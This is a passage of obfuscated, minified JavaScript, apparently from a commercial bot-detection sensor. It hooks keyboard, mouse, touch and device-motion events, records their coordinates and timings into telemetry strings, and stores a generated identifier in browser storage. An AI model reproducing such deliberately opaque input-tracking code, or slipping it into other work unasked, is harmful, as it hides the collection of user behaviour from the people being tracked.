k1()[Cm(cw)],jl('',[][[]]))?k1()[Cm(RR)](vLY,UMY):k1()[Cm(g1)].apply(null,[Cf,jv]))[cD()[nE(zK)].call(null,zg,Xn,zF)](UYq,k1()[Cm(RR)](vLY,UMY))[cD()[nE(zK)](zg,sU,zF)](TrY,k1()[Cm(RR)](vLY,UMY))[cD()[nE(zK)](zg,nPY,zF)](K4q,k1()[Cm(RR)].apply(null,[vLY,UMY]))[cD()[nE(zK)].apply(null,[zg,U3Y,zF])](gTq,k1()[Cm(RR)].apply(null,[vLY,UMY]))[cD()[nE(zK)](zg,FSY,zF)](bPq);var Sqq=GH(TFq,undefined)&&IE(TFq,sw(qq))?ZMq(HGq):LzY(HGq);dCY=Fc()[Sv(wQ)](sw(sw(AQ)),qI,gm,L4)[cD()[nE(zK)](zg,AU,zF)](Sqq,VI()[YH(Jd)](YC,VH))[cD()[nE(zK)].call(null,zg,zg,zF)](kqq,VI()[YH(Jd)](YC,VH))[cD()[nE(zK)](zg,sw(AQ),zF)](dCY);}catch(OTq){DQ.splice(lQ(ctY,g1),Infinity,rw);}JYq(GH(typeof cD()[nE(xjY)],jl([],[][[]]))?cD()[nE(kA)].call(null,I4Y,Xv,Em):cD()[nE(XQ)](JN,Pg,ED));DQ.pop();};var j4q=function(){DQ.push(gN);var pJq=Hd(arguments[k1()[Cm(AQ)](kl,GR)],AQ)&&GH(arguments[AQ],undefined)?arguments[AQ]:sw({});var OPq=Hd(arguments[k1()[Cm(AQ)].apply(null,[kl,GR])],g1)&&GH(arguments[g1],undefined)?arguments[g1]:ZYq;T4q=sqY[XQ];if(FJq){S3[bN()[Ys(Yn)](sw(g1),On,kn)](vMq);FJq=sw(JP);T4q|=g1;}if(D3q){S3[GH(typeof bN()[Ys(d9Y)],jl([],[][[]]))?bN()[Ys(Yn)](g1,On,kn):bN()[Ys(Gk)](lf,NI,NU)](w4q);D3q=sw([]);T4q|=sqY[pn];}if(NFq){S3[bN()[Ys(Yn)].apply(null,[nPY,On,kn])](HMq);NFq=sw(JP);T4q|=Ck;}if(BMq){S3[bN()[Ys(Yn)].apply(null,[UMY,On,kn])](XJq);BMq=sw(JP);T4q|=gm;}if(KMq){S3[bN()[Ys(Yn)](xh,On,kn)](KMq);}if(sw(Fjq)){try{var rzY=DQ.length;var sLq=sw({});lUY=jl(lUY,VI()[YH(dw)](vc,dT));if(sw(sw(S3[gz()[x3Y(wv)](c8,V,zn,nr,cB)]))){lUY=jl(lUY,bN()[Ys(L4Y)](BA,RX,RFY));GAY*=x5;}else{lUY=jl(lUY,Fc()[Sv(QE)](WPY,fz,sw(sw(g1)),sz));GAY*=wG[k1()[Cm(Wc)].call(null,Pd,Kd)]();}}catch(IPq){DQ.splice(lQ(rzY,g1),Infinity,gN);lUY=jl(lUY,VI()[YH(XA)].apply(null,[nU,Fd]));GAY*=XQ;}Fjq=sw(sw({}));}S3[GH(typeof cD()[nE(Iw)],jl([],[][[]]))?cD()[nE(vc)].call(null,m8,nI,Rh):cD()[nE(XQ)](Hf,T3Y,jd)].bmak[VI()[YH(mr)].apply(null,[Ac,xGY])]=fmY();tLq=Fc()[Sv(wQ)](l7,qI,WQ,CxY);PLq=AQ;UJq=AQ;YMq=Fc()[Sv(wQ)](sw(sw(g1)),qI,r8,CxY);NTq=sqY[XQ];MFq=AQ;ZhY=Fc()[Sv(wQ)](cYY,qI,OI,CxY);tXY=AQ;JMq=AQ;VPq=wG[ZjY()[W4Y(g1)].call(null,I2,Tc,zg,vc,PK)]();nXY[k1()[Cm(Yv)].call(null,Us,Ck)]=AQ;vwY=AQ;XLq=AQ;G3q=Fc()[Sv(wQ)](U3Y,qI,sw(sw(g1)),CxY);xGq=sw({});wPq=Fc()[Sv(wQ)].apply(null,[FI,qI,xjY,CxY]);gKY=GH(typeof Fc()[Sv(SYY)],jl('',[][[]]))?Fc()[Sv(wQ)](sw(sw({})),qI,dw,CxY):Fc()[Sv(m8)](d9Y,Zm,Tv,Nr);f4q=sPY(g1);UwY=[];fTq=Fc()[Sv(wQ)](I2,qI,Jg,CxY);hPq=Fc()[Sv(wQ)](zC,qI,Jd,CxY);ZwY=Fc()[Sv(wQ)].call(null,sw(sw(AQ)),qI,cYY,CxY);ftY=IE(typeof Fc()[Sv(Gd)],'undefined')?Fc()[Sv(m8)](Xv,Uw,bLY,Il):Fc()[Sv(wQ)].apply(null,[PK,qI,d9Y,CxY]);IzY=Fc()[Sv(wQ)].call(null,r8,qI,wQ,CxY);xjq=Fc()[Sv(wQ)](Rr,qI,sw(sw({})),CxY);MGq=GH(typeof Fc()[Sv(wv)],jl([],[][[]]))?Fc()[Sv(wQ)](sw(g1),qI,bLY,CxY):Fc()[Sv(m8)](tm,Af,kr,EC);m3q=Fc()[Sv(wQ)].call(null,xjY,qI,m8,CxY);rKY=Fc()[Sv(wQ)](sw(AQ),qI,gk,CxY);wGq=IE(typeof Fc()[Sv(cw)],jl([],[][[]]))?Fc()[Sv(m8)](sw(sw([])),d4Y,gJY,Np):Fc()[Sv(wQ)](gA,qI,FI,CxY);DGq=sw({});N9q=AQ;swY=IE(typeof Fc()[Sv(I2)],jl('',[][[]]))?Fc()[Sv(m8)](fw,bw,zn,ZJY):Fc()[Sv(wQ)](sw(sw({})),qI,vc,CxY);Q3q=Fc()[Sv(wQ)](jU,qI,p3Y,CxY);RGq=Fc()[Sv(wQ)](sE,qI,kr,CxY);NGq=Fc()[Sv(wQ)].apply(null,[UMY,qI,Yv,CxY]);HFq=Fc()[Sv(wQ)].call(null,OI,qI,nPY,CxY);lCY=sPY(g1);MPq=sw([]);lDY();YlY=sw(JP);SHY=kw(qq,[VI()[YH(QE)].call(null,zK,Qf),sPY(g1)]);V9q=sw({});S3[GH(typeof cD()[nE(g1)],'undefined')?cD()[nE(bk)](HX,r8,gN):cD()[nE(XQ)](L4Y,JxY,fMY)](function(){OPq();},th);DQ.pop();if(pJq){PHY=sPY(sqY[Gk]);}else{PHY=AQ;}};var tNY=function(ULq){DQ.push(Iv);if(KMq){S3[bN()[Ys(Yn)].apply(null,[I4Y,sZ,kn])](KMq);}if(dp(ULq,AQ)){ULq=AQ;}KMq=S3[cD()[nE(bk)](HX,tm,Iv)](function(){var X4q=YpY();if(GH(X4q,sPY(g1))){PHY=dw;rMq=sw(sw({}));zCY(sw({}));}},ULq);DQ.pop();};var LzY=function(Kqq){DQ.push(Tk);var CJq=Fc()[Sv(zg)].apply(null,[wt,qc,nR,DV]);var HTq=bN()[Ys(cB)](sD,B1,OI);var QTq=g1;var L9q=nXY[k1()[Cm(Yv)].apply(null,[AN,Ck])];var rFq=nfY;var IJq=[CJq,HTq,QTq,L9q,Kqq[sqY[XQ]],rFq];var LKY=IJq[Fc()[Sv(qc)](gJY,dC,Jg,hM)](nqq);var SwY;return DQ.pop(),SwY=LKY,SwY;};var ZMq=function(Yqq){DQ.push(DLY);var Rqq=Fc()[Sv(zg)](Qz,qc,K7,Rp);var dzY=VI()[YH(zg)].apply(null,[GN,Bv]);var kjq=bN()[Ys(gm)](GR,Ow,Jd);var FwY=nXY[k1()[Cm(Yv)](JGY,Ck)];var QPq=nfY;var jtY=[Rqq,dzY,kjq,FwY,Yqq[AQ],QPq];var RLq=jtY[Fc()[Sv(qc)](Uc,dC,sw(sw(g1)),XN)](nqq);var bMq;return DQ.pop(),bMq=RLq,bMq;};var JYq=function(gJq){DQ.push(Ak);if(ONY){DQ.pop();return;}var kKY=gJq;if(IE(typeof S3[GH(typeof cD()[nE(lf)],jl([],[][[]]))?cD()[nE(vc)].call(null,m8,KZY,d1):cD()[nE(XQ)](sE,tm,fs)][IE(typeof Fc()[Sv(nm)],jl('',[][[]]))?Fc()[Sv(m8)](Dv,Zr,Jd,dl):Fc()[Sv(Pz)].call(null,FI,lf,gm,Pb)],gU()[IZY(AQ)].apply(null,[Qz,Mb,zK,wQ,TX]))){S3[cD()[nE(vc)].apply(null,[m8,O6,d1])][Fc()[Sv(Pz)].apply(null,[Kl,lf,l7,Pb])]=jl(S3[cD()[nE(vc)].apply(null,[m8,Xv,d1])][IE(typeof Fc()[Sv(MU)],jl('',[][[]]))?Fc()[Sv(m8)](OI,Sd,FI,cl):Fc()[Sv(Pz)](sw(AQ),lf,sw([]),Pb)],kKY);}else{S3[cD()[nE(vc)].call(null,m8,nI,d1)][Fc()[Sv(Pz)](nI,lf,sw([]),Pb)]=kKY;}DQ.pop();};var IKY=function(r4q){MfY(r4q,sqY[Gk]);};var bTq=function(I4q){MfY(I4q,m8);};var ZPq=function(CKY){MfY(CKY,sqY[g1]);};var MwY=function(vJq){MfY(vJq,Ck);};var Fqq=function(TzY){QXY(TzY,g1);};var kYq=function(zYq){QXY(zYq,m8);};var HwY=function(YYq){QXY(YYq,zg);};var BLq=function(ZtY){QXY(ZtY,Ck);};var AMq=function(nwY){zNY(nwY,zg);};var C3q=function(MLq){zNY(MLq,Ck);};var Q4q=function(VLq){wIY(VLq,g1);DQ.push(SR);if(zGq&&ONY&&(IE(VLq[VI()[YH(wI)](T5,dg)],gz()[x3Y(GN)](LH,G2,sw(sw(g1)),kI,XQ))||IE(VLq[k1()[Cm(T5)](CV,Pg)],wG[Jz()[TjY(Dv)](Ck,Mw,sw(sw(g1)),RFY,Yv)]()))){zCY(sw([]),sw([]),sw(JP),sw({}),sw(sw([])));}DQ.pop();};var TGq=function(BTq){wIY(BTq,m8);};var cGq=function(xFq){wIY(xFq,zg);};var jfY=function(czY){DQ.push(mv);try{var lKY=DQ.length;var OJq=sw(sw(qq));var W4q=sqY[Gk];if(S3[IE(typeof cD()[nE(fr)],'undefined')?cD()[nE(XQ)](MZY,cz,QD):cD()[nE(dw)].call(null,Sf,Pg,BV)][czY]){W4q=AQ;MPq=sw(sw([]));}else if(MPq){MPq=sw(sw(qq));ICY();}sUY(W4q);}catch(gwY){DQ.splice(lQ(lKY,g1),Infinity,mv);}DQ.pop();};var gHY=function(fFq,K3q){DQ.push(fk);try{var z4q=DQ.length;var mGq=sw(JP);if(IE(K3q[cD()[nE(UMY)](LxY,FSY,tI)],S3[cD()[nE(vc)].call(null,m8,cz,r6)])){if(IE(fFq,m8)){MPq=sw(qq);}else if(IE(fFq,zg)){if(IE(S3[cD()[nE(dw)].apply(null,[Sf,LH,PV])][gz()[x3Y(I2)].call(null,sE,FH,g1,Mc,wv)],k1()[Cm(RFY)](Z7,nR))&&MPq){MPq=sw(sw(qq));ICY();}}sUY(fFq);}}catch(KtY){DQ.splice(lQ(z4q,g1),Infinity,fk);}DQ.pop();};var TTq=function(tKY){JwY(tKY,g1);};var L4q=function(zKY){JwY(zKY,m8);};var UPq=function(pYq){JwY(pYq,sqY[g1]);};var OKY=function(YGq){JwY(YGq,sqY[RR]);};var Q9q=function(Xqq){JwY(Xqq,Rr);};var qrY=function(p3q){JwY(p3q,XQ);};var QFq=function(jFq){DQ.push(OH);var dwY=jFq&&jFq[IE(typeof cD()[nE(xLY)],jl('',[][[]]))?cD()[nE(XQ)](Lv,Gk,rd):cD()[nE(UMY)].apply(null,[LxY,sw(sw(g1)),Il])]&&jFq[cD()[nE(UMY)].apply(null,[LxY,qc,Il])][VI()[YH(tm)](WQ,Ss)];var KTq=dwY&&(IE(dwY[k1()[Cm(fz)](Nn,hh)](),VI()[YH(xjY)](Pz,qH))||IE(dwY[k1()[Cm(fz)].apply(null,[Nn,hh])](),IE(typeof Xs()[vh(PK)],'undefined')?Xs()[vh(pn)].call(null,dn,ZA,Fh):Xs()[vh(Iw)](qd,DjY,dC)));DQ.pop();if(zGq&&ONY&&KTq){zCY(sw(sw(qq)),sw({}),sw(JP),sw(sw(JP)));}};var n4q=function(RMq){bsY(RMq);};var ALq=function(Z9q){JwY(Z9q,wQ);if(ONY){PHY=Ck;zCY(sw(JP),sw(JP),sw(sw([])));KKY=wv;}};var GgY=function(gjq){DQ.push(sI);try{var TJq=DQ.length;var btY=sw([]);if(dp(NTq,Gk)&&dp(UlY,sqY[pn])&&gjq){var hzY=lQ(fmY(),S3[cD()[nE(vc)](m8,gA,QH)].bmak[GH(typeof VI()[YH(c8)],jl([],[][[]]))?VI()[YH(mr)](Ac,RH):VI()[YH(K7)](Dd,SxY)]);var N4q=sPY(g1),Hqq=sPY(g1),NLq=sPY(g1);if(gjq[EqY()[GPY(JxY)](Pg,dw,Dc,XA,sw(g1))]){N4q=T2Y(gjq[EqY()[GPY(JxY)].apply(null,[T3Y,dw,Dc,XA,Fh])][bN()[Ys(xLY)].apply(null,[Uc,Tl,nPY])]);Hqq=T2Y(gjq[EqY()[GPY(JxY)].apply(null,[cz,dw,Dc,XA,c8])][VI()[YH(xLY)](cz,kl)]);NLq=T2Y(gjq[EqY()[GPY(JxY)](AU,dw,Dc,XA,KZY)][IE(typeof Fc()[Sv(l7)],jl('',[][[]]))?Fc()[Sv(m8)](O6,Vc,FI,gK):Fc()[Sv(LxY)](d9Y,BB,gA,km)]);}var RYq=sPY(sqY[Gk]),GYq=sPY(g1),DrY=sPY(g1);if(gjq[cD()[nE(xH)](tMY,pn,RA)]){RYq=T2Y(gjq[cD()[nE(xH)](tMY,PW,RA)][bN()[Ys(xLY)](wI,Tl,nPY)]);GYq=T2Y(gjq[IE(typeof cD()[nE(hh)],jl([],[][[]]))?cD()[nE(XQ)](cz,T5,sh):cD()[nE(xH)].call(null,tMY,sw(sw({})),RA)][VI()[YH(xLY)](cz,kl)]);DrY=T2Y(gjq[cD()[nE(xH)].call(null,tMY,sw(sw(AQ)),RA)][Fc()[Sv(LxY)].call(null,gJY,BB,Dv,km)]);}var Tqq=sPY(g1),k9q=sPY(g1),Ojq=g1;if(gjq[Xs()[vh(XA)](nh,Ws,Sf)]){Tqq=T2Y(gjq[Xs()[vh(XA)].apply(null,[nh,Ws,O6])][bN()[Ys(x5)].apply(null,[UMY,qA,Ws])]);k9q=T2Y(gjq[IE(typeof Xs()[vh(g1)],'undefined')?Xs()[vh(pn)](R8,jX,sw(sw({}))):Xs()[vh(XA)](nh,Ws,sw(sw({})))][gU()[IZY(Dv)](RR,Zs,vc,Ck,OU)]);Ojq=T2Y(gjq[Xs()[vh(XA)].call(null,nh,Ws,sU)][ZjY()[W4Y(Qz)].call(null,Xv,vA,XQ,FI,mr)]);}var XwY=(GH(typeof Fc()[Sv(cB)],jl([],[][[]]))?Fc()[Sv(wQ)](MC,qI,sw(sw(AQ)),X3Y):Fc()[Sv(m8)].call(null,sU,fC,Xv,ld))[cD()[nE(zK)](zg,sw(AQ),jn)](NTq,k1()[Cm(RR)].apply(null,[tI,UMY]))[cD()[nE(zK)](zg,Dv,jn)](hzY,GH(typeof k1()[Cm(c8)],'undefined')?k1()[Cm(RR)](tI,UMY):k1()[Cm(g1)](FV,Ql))[IE(typeof cD()[nE(GR)],jl('',[][[]]))?cD()[nE(XQ)].apply(null,[gn,zn,Iz]):cD()[nE(zK)](zg,nU,jn)](N4q,k1()[Cm(RR)].call(null,tI,UMY))[cD()[nE(zK)](zg,p3Y,jn)](Hqq,k1()[Cm(RR)](tI,UMY))[cD()[nE(zK)](zg,sw([]),jn)](NLq,k1()[Cm(RR)](tI,UMY))[cD()[nE(zK)].apply(null,[zg,Kl,jn])](RYq,k1()[Cm(RR)](tI,UMY))[cD()[nE(zK)](zg,l7,jn)](GYq,GH(typeof k1()[Cm(Qz)],jl([],[][[]]))?k1()[Cm(RR)].apply(null,[tI,UMY]):k1()[Cm(g1)].apply(null,[Vh,jw]))[cD()[nE(zK)](zg,U7,jn)](DrY,IE(typeof k1()[Cm(qI)],jl('',[][[]]))?k1()[Cm(g1)](tl,dv):k1()[Cm(RR)](tI,UMY))[cD()[nE(zK)].call(null,zg,sw(sw([])),jn)](Tqq,k1()[Cm(RR)](tI,UMY))[cD()[nE(zK)](zg,DU,jn)](k9q,k1()[Cm(RR)].apply(null,[tI,UMY]))[cD()[nE(zK)].call(null,zg,KZY,jn)](Ojq);if(dYY(typeof gjq[IE(typeof Fc()[Sv(AQ)],jl([],[][[]]))?Fc()[Sv(m8)](zK,EB,sw([]),qv):Fc()[Sv(wt)](tMY,tMY,Fh,U8)],cD()[nE(qc)](Ac,m8,Kn))&&IE(gjq[Fc()[Sv(wt)].apply(null,[zp,tMY,sw(g1),U8])],sw({})))XwY=Fc()[Sv(wQ)](zn,qI,sw([]),X3Y)[cD()[nE(zK)](zg,Uc,jn)](XwY,VI()[YH(DjY)].call(null,Tv,C8));YMq=Fc()[Sv(wQ)](zC,qI,KZY,X3Y)[cD()[nE(zK)](zg,zp,jn)](jl(YMq,XwY),VI()[YH(Jd)](YC,tA));EXY+=hzY;MFq=jl(jl(MFq,NTq),hzY);NTq++;}if(ONY&&Hd(NTq,g1)&&dp(XLq,g1)){PHY=K7;zCY(sw([]));XLq++;}UlY++;}catch(tMq){DQ.splice(lQ(TJq,g1),Infinity,sI);}DQ.pop();};var hAY=function(jrY){DQ.push(rR);try{var R4q=DQ.length;var AwY=sw([]);if(dp(PLq,ELq)&&dp(YdY,sqY[pn])&&jrY){var p4q=lQ(fmY(),S3[cD()[nE(vc)](m8,Fh,Pc)].bmak[VI()[YH(mr)](Ac,G6)]);var rPq=T2Y(jrY[GH(typeof bN()[Ys(Pg)],jl([],[][[]]))?bN()[Ys(x5)].call(null,Fh,kE,Ws):bN()[Ys(Gk)].call(null,sw(sw({})),Gw,Sf)]);var TYq=T2Y(jrY[IE(typeof gU()[IZY(PK)],jl(GH(typeof Fc()[Sv(pn)],jl('',[][[]]))?Fc()[Sv(wQ)].call(null,Fh,qI,KZY,gC):Fc()[Sv(m8)](Rr,Of,LH,Nc),[][[]]))?gU()[IZY(K7)](sw(sw([])),Es,wI,jw,Hb):gU()[IZY(Dv)].apply(null,[sw(sw({})),tC,T3Y,Ck,OU])]);var MMq=T2Y(jrY[ZjY()[W4Y(Qz)](AU,Qw,XQ,m8,mr)]);var KzY=Fc()[Sv(wQ)](zp,qI,sU,gC)[cD()[nE(zK)].apply(null,[zg,sw(sw({})),Af])](PLq,GH(typeof k1()[Cm(DU)],'undefined')?k1()[Cm(RR)](Fn,UMY):k1()[Cm(g1)](wp,xU))[cD()[nE(zK)](zg,sD,Af)](p4q,k1()[Cm(RR)].call(null,Fn,UMY))[cD()[nE(zK)].call(null,zg,g1,Af)](rPq,IE(typeof k1()[Cm(gJY)],'undefined')?k1()[Cm(g1)](gD,fH):k1()[Cm(RR)].call(null,Fn,UMY))[cD()[nE(zK)](zg,qc,Af)](TYq,k1()[Cm(RR)](Fn,UMY))[cD()[nE(zK)](zg,DjY,Af)](MMq);if(GH(typeof jrY[Fc()[Sv(wt)].call(null,LH,tMY,PW,g2)],cD()[nE(qc)](Ac,Dv,j5))&&IE(jrY[IE(typeof Fc()[Sv(BB)],jl([],[][[]]))?Fc()[Sv(m8)](sw(sw(AQ)),lc,sw(sw(AQ)),cX):Fc()[Sv(wt)](Xn,tMY,wt,g2)],sw([])))KzY=Fc()[Sv(wQ)](WPY,qI,qI,gC)[cD()[nE(zK)](zg,Xn,Af)](KzY,VI()[YH(DjY)](Tv,LU));tLq=Fc()[Sv(wQ)](PW,qI,sw(sw(AQ)),gC)[cD()[nE(zK)](zg,dw,Af)](jl(tLq,KzY),VI()[YH(Jd)].call(null,YC,ln));EXY+=p4q;UJq=jl(jl(UJq,PLq),p4q);PLq++;}if(ONY&&Hd(PLq,g1)&&dp(vwY,sqY[Gk])){PHY=wQ;zCY(sw({}));vwY++;}YdY++;}catch(fGq){DQ.splice(lQ(R4q,g1),Infinity,rR);}DQ.pop();};var E9q=function(j9q){DQ.push(qA);try{var EYq=DQ.length;var EFq=sw({});SHY=j9q[cD()[nE(kn)].call(null,SU,RR,n5)]||Fc()[Sv(wQ)].apply(null,[lf,qI,sE,Xp]);if(GH(SHY,Fc()[Sv(wQ)](nPY,qI,GR,Xp))){SHY=S3[k1()[Cm(wt)](xD,AU)][IE(typeof cD()[nE(BA)],jl([],[][[]]))?cD()[nE(XQ)](I6,nI,qf):cD()[nE(KZY)](Gk,MU,Qb)](SHY);}V9q=sw(qq);var ATq=sqY[XQ];var b9q=Ck;var LwY=S3[GH(typeof Fc()[Sv(SU)],jl([],[][[]]))?Fc()[Sv(Gf)](JxY,Kl,MZY,KW):Fc()[Sv(m8)](HD,Bz,Gk,EC)](function(){DQ.push(g6);var E4q=new (S3[cD()[nE(Ws)](MU,sU,kX)])(bN()[Ys(BB)].apply(null,[sw(sw({})),gFY,nI]),kw(qq,[cD()[nE(kn)].apply(null,[SU,xh,Nn]),bN()[Ys(BB)].call(null,Qz,gFY,nI)]));S3[cD()[nE(vc)](m8,sw(sw(AQ)),RjY)][IE(typeof k1()[Cm(xH)],jl([],[][[]]))?k1()[Cm(g1)].apply(null,[q7,rz]):k1()[Cm(d9Y)].call(null,vR,Om)](E4q);ATq++;if(Kb(ATq,b9q)){S3[Fc()[Sv(YC)].call(null,GN,VU,sw(sw({})),k2)](LwY);}DQ.pop();},Cw);}catch(H9q){DQ.splice(lQ(EYq,g1),Infinity,qA);V9q=sw([]);SHY=Fc()[Sv(p3Y)](FI,cB,cB,S4);}DQ.pop();};var nMq=function(){DQ.push(If);if(sw(SYq)){try{var fjq=DQ.length;var KLq=sw({});lUY=jl(lUY,VI()[YH(cB)](g1,YD));if(GH(S3[cD()[nE(dw)](Sf,qI,nk)][VI()[YH(sD)](d9Y,L8)],undefined)){lUY=jl(lUY,bN()[Ys(L4Y)](sw(sw([])),Xb,RFY));GAY-=sqY[FI];}else{lUY=jl(lUY,Fc()[Sv(QE)](KZY,fz,DU,CJ));GAY-=sqY[Uc];}}catch(B9q){DQ.splice(lQ(fjq,g1),Infinity,If);lUY=jl(lUY,VI()[YH(XA)](nU,XW));GAY-=lz;}SYq=sw(sw({}));}wvY();cJq=S3[Fc()[Sv(Gf)](T5,Kl,dC,RO)](function(){wvY();},wG[Xs()[vh(mr)](T7,WU,jU)]());if(z9q&&S3[cD()[nE(vc)].apply(null,[m8,sw(sw({})),Cg])][k1()[Cm(kr)].apply(null,[rk,Sf])]){S3[cD()[nE(vc)].apply(null,[m8,Rr,Cg])][k1()[Cm(kr)](rk,Sf)](cD()[nE(Pz)](OI,sw(sw([])),fb),E9q,sw(sw({})));}if(S3[cD()[nE(dw)](Sf,sU,nk)][k1()[Cm(kr)].apply(null,[rk,Sf])]){S3[cD()[nE(dw)](Sf,sw(g1),nk)][GH(typeof k1()[Cm(lf)],jl([],[][[]]))?k1()[Cm(kr)](rk,Sf):k1()[Cm(g1)].apply(null,[r6,Lh])](bN()[Ys(SYY)](zg,Vg,Kd),IKY,sw(qq));S3[cD()[nE(dw)](Sf,gk,nk)][k1()[Cm(kr)].call(null,rk,Sf)](Fc()[Sv(DX)].apply(null,[Dv,SU,qI,BR]),bTq,sw(sw(JP)));S3[cD()[nE(dw)].call(null,Sf,zn,nk)][k1()[Cm(kr)].apply(null,[rk,Sf])](ZjY()[W4Y(GN)].apply(null,[m8,nZ,gm,Qz,AQ]),ZPq,sw(sw([])));S3[cD()[nE(dw)](Sf,I2,nk)][k1()[Cm(kr)].call(null,rk,Sf)](bN()[Ys(kA)](c8,p1,c8),MwY,sw(sw(JP)));S3[GH(typeof cD()[nE(fz)],'undefined')?cD()[nE(dw)].apply(null,[Sf,AQ,nk]):cD()[nE(XQ)](RN,Fh,OU)][k1()[Cm(kr)](rk,Sf)](k1()[Cm(hh)].apply(null,[p1,O6]),Fqq,sw(sw([])));S3[cD()[nE(dw)](Sf,gJY,nk)][k1()[Cm(kr)].call(null,rk,Sf)](VI()[YH(BB)](LH,sm),kYq,sw(sw([])));S3[cD()[nE(dw)](Sf,sw(sw(g1)),nk)][k1()[Cm(kr)](rk,Sf)](k1()[Cm(xLY)](Eb,bk),HwY,sw(sw([])));S3[cD()[nE(dw)].apply(null,[Sf,d9Y,nk])][k1()[Cm(kr)](rk,Sf)](bN()[Ys(xH)](BA,r2,d9Y),BLq,sw(sw({})));S3[cD()[nE(dw)](Sf,Jg,nk)][k1()[Cm(kr)](rk,Sf)](k1()[Cm(x5)](xM,wv),AMq,sw(sw([])));S3[cD()[nE(dw)].apply(null,[Sf,cYY,nk])][k1()[Cm(kr)](rk,Sf)](IE(typeof Fc()[Sv(WPY)],jl('',[][[]]))?Fc()[Sv(m8)](Pg,jX,xjY,Zz):Fc()[Sv(Ls)](Xv,RR,zC,z5),C3q,sw(qq));S3[cD()[nE(dw)].apply(null,[Sf,sw(sw(AQ)),nk])][k1()[Cm(kr)].apply(null,[rk,Sf])](gU()[IZY(PW)](tMY,T2,zg,K7,vPY),Q4q,sw(qq));S3[cD()[nE(dw)](Sf,MZY,nk)][k1()[Cm(kr)].call(null,rk,Sf)](Fc()[Sv(w6)](FI,KZY,sw(sw(g1)),n8),TGq,sw(qq));S3[cD()[nE(dw)](Sf,DjY,nk)][k1()[Cm(kr)](rk,Sf)](VI()[YH(SYY)](Xn,jD),cGq,sw(sw([])));if(zGq){S3[cD()[nE(dw)].apply(null,[Sf,U3Y,nk])][k1()[Cm(kr)](rk,Sf)](k1()[Cm(Gd)].call(null,PV,wh),TTq,sw(qq));S3[cD()[nE(dw)].apply(null,[Sf,sw({}),nk])][k1()[Cm(kr)](rk,Sf)](cD()[nE(ZU)].call(null,Wc,dC,W5),UPq,sw(sw({})));S3[cD()[nE(dw)](Sf,Pg,nk)][k1()[Cm(kr)].apply(null,[rk,Sf])](bN()[Ys(hh)](AU,fV,wv),QFq,sw(sw({})));S3[cD()[nE(dw)].call(null,Sf,jU,nk)][k1()[Cm(kr)](rk,Sf)](IE(typeof VI()[YH(DU)],'undefined')?VI()[YH(K7)].apply(null,[QI,Hh]):VI()[YH(xjY)](Pz,mQ),n4q,sw(qq));XAY();S3[cD()[nE(dw)](Sf,Fh,nk)][k1()[Cm(kr)](rk,Sf)](cD()[nE(zLY)](tm,jU,KE),OKY,sw(sw([])));S3[GH(typeof cD()[nE(Sf)],jl('',[][[]]))?cD()[nE(dw)].apply(null,[Sf,l7,nk]):cD()[nE(XQ)].call(null,cv,sw(sw(g1)),gf)][k1()[Cm(kr)](rk,Sf)](Xs()[vh(r8)](Y7,dw,sU),Q9q,sw(sw([])));if(S3[gz()[x3Y(qc)](tMY,qp,gk,pR,Df)]&&S3[IE(typeof gU()[IZY(wh)],jl([],[][[]]))?gU()[IZY(K7)].call(null,nU,Qw,JxY,zC,Nl):gU()[IZY(bLY)].apply(null,[JxY,jW,U7,wQ,dC])]&&S3[gU()[IZY(bLY)](GN,jW,pn,wQ,dC)][gz()[x3Y(nU)](nPY,dD,sw(sw([])),tb,Gk)]){var dTq=S3[gz()[x3Y(qc)].apply(null,[Fh,qp,T5,pR,Df])][EqY()[GPY(p3Y)].apply(null,[Df,K7,f1,BB,lf])](CYq);if(sw(dTq)){dTq=S3[gU()[IZY(bLY)].call(null,GR,jW,dC,wQ,dC)][gz()[x3Y(nU)](T3Y,dD,WPY,tb,Gk)]();S3[gz()[x3Y(qc)](nU,qp,fw,pR,Df)][k1()[Cm(tm)](OE,nPY)](CYq,dTq);}}}if(nWY){S3[cD()[nE(dw)](Sf,Rr,nk)][k1()[Cm(kr)](rk,Sf)](Fc()[Sv(Dw)].apply(null,[K7,MC,Jd,BQ]),qrY,sw(sw([])));S3[cD()[nE(dw)](Sf,WPY,nk)][k1()[Cm(kr)].apply(null,[rk,Sf])](VI()[YH(kA)].call(null,PW,Hb),L4q,sw(sw([])));S3[GH(typeof cD()[nE(wQ)],'undefined')?cD()[nE(dw)](Sf,K7,nk):cD()[nE(XQ)].apply(null,[z6,U3Y,zv])][k1()[Cm(kr)].apply(null,[rk,Sf])](GH(typeof VI()[YH(SU)],'undefined')?VI()[YH(zK)](MZY,T7):VI()[YH(K7)].call(null,w6,wf),ALq,sw(qq));}}else if(S3[cD()[nE(dw)].apply(null,[Sf,Df,nk])][cD()[nE(LxY)](Jd,tm,xR)]){S3[cD()[nE(dw)].apply(null,[Sf,MC,nk])][cD()[nE(LxY)].apply(null,[Jd,WQ,xR])](GH(typeof VI()[YH(ZU)],'undefined')?VI()[YH(xH)](FH,g8):VI()[YH(K7)].call(null,fMY,IU),Fqq);S3[cD()[nE(dw)].call(null,Sf,c8,nk)][GH(typeof cD()[nE(BA)],jl([],[][[]]))?cD()[nE(LxY)](Jd,WQ,xR):cD()[nE(XQ)](wD,wQ,Pz)](EqY()[GPY(DU)](gJY,K7,AV,I2,zn),kYq);S3[cD()[nE(dw)](Sf,FSY,nk)][cD()[nE(LxY)].apply(null,[Jd,Df,xR])](bN()[Ys(kn)](sw([]),xm,I4Y),HwY);S3[cD()[nE(dw)](Sf,UMY,nk)][cD()[nE(LxY)](Jd,p3Y,xR)](ZjY()[W4Y(I2)].call(null,sw({}),AV,cB,CjY,Pg),BLq);S3[IE(typeof cD()[nE(nm)],jl([],[][[]]))?cD()[nE(XQ)](UC,PW,ZJY):cD()[nE(dw)].apply(null,[Sf,T3Y,nk])][cD()[nE(LxY)].apply(null,[Jd,I4Y,xR])](k1()[Cm(BB)](PQ,sU),Q4q);S3[cD()[nE(dw)](Sf,sD,nk)][cD()[nE(LxY)].apply(null,[Jd,d9Y,xR])](bN()[Ys(Pz)].apply(null,[sw(sw([])),Cb,nR]),TGq);S3[cD()[nE(dw)](Sf,K7,nk)][cD()[nE(LxY)](Jd,qc,xR)](k1()[Cm(SYY)](kl,qc),cGq);if(zGq){S3[cD()[nE(dw)](Sf,xh,nk)][IE(typeof 